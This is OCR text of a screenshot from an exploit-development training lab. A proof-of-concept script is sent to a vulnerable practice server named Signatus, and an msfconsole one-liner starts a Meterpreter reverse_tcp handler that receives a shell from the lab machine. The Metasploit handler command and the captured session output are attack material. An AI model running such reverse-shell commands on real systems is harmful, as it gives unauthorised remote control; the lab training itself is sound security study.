 Windows PowerShell
PS C:\Users\kali\Desktop\OSED_Traning>
PS C:\Users\kali\Desktop\OSED_Traning>
PS C:\Users\kali\Desktop\OSED_Traning>
PS C:\Users\kali\Desktop\OSED_Traning>
PS C:\Users\kali\Desktop\OSED_Traning> .\Signatus.exe
[+] Listening on port 9999...
[+] Client connected...
> correct OTD received.
> received opcode 1.
> wrote buffer to C:\Users\Public\signatus.log.
[+] Client connected...
> correct OTD received.
> received opcode 1.
> wrote buffer to C:\Users\Public\signatus.log.
[+] Client connected...
> correct OTD received.
> received opcode 2.
Windows PowerShell
PS C:\Users\kali\Desktop\OSED_Traning>
PS C:\Users\kali\Desktop\OSED_Traning>
PS C:\Users\kali\Desktop\OSED_Traning>
PS C:\Users\kali\Desktop\OSED_Traning> python .\poc.py 127.0.0.1
[+] Packet Sent
PS C:\Users\kali\Desktop\OSED_Traning>
Search OSED_Traning
Size
1 KB
7 KB
3 KB
kali-linux-2023.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
13:52
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/OSED/bmdyy/signatus/decompiled ×
Trash
┌──(kali㉿kali)-[~]
└─$ msfconsole -q -x "use multi/handler;  set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST 192.168.132.9;
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.132.9
LPORT => 443
[*] Started reverse TCP handler on 192.168.132.9:443
[*] Sending stage (176198 bytes) to 192.168.132.5
[*] Meterpreter session 1 opened (192.168.132.9:443 -> 192.168.132.5:49752) at 2024-05-18 13:52:18 -0500
meterpreter > getuid
Server username: DESKTOP-2DIOEA5\kali
meterpreter >